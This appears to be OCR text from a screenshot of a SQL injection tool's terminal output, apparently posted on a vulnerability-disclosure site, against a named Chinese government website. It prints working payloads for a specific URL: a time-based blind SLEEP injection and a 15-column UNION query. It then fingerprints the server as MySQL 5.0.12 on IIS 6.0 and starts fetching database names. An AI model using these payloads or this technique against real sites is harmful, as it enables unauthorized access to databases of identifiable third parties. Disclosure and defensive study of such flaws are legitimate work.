 baibai@baibai: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.bxsjw.gov.cn:80/index.php/Index/page_content/kind/10/vie
wid/4/id/1346 AND (SELECT * FROM (SELECT(SLEEP(5)))WCWh)
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEE
PTIME])))))[RANDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: http://www.bxsjw.gov.cn:80/index.php/Index/page_content/kind/10/vie
wid/4/id/-9577 UNION ALL SELECT NULL,NULL,CONCAT(0x71706b6271,0x5076464666755477
6567,0x7170767671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Vector:  UNION ALL SELECT NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL--
---
[20:57:46] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[20:57:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[20:57:46] [INFO] fetching database names
www.wooyun.org